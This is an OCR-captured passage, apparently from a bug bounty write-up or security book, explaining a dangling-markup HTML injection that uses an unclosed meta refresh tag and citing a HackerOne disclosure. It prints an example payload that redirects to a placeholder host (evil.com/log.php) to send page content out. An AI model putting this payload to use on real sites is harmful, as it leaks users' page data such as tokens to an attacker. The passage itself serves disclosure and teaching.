
be parsed together by a browser which would
see all content between them as one HTML
element. For example:
<h1>This is a test</h1><p class=”some
class”>some content</p>’
With this example, if you managed to inject a
meta tag like:
<meta http-equiv=”refresh” content=’0;
url=https://evil.com/log.php?text=
the browser would submit everything between
the two single quotes. Now, turns out, this was
known and disclosed in HackerOne report
#110578 3 by intidc
(https://hackerone.com/intidc). When that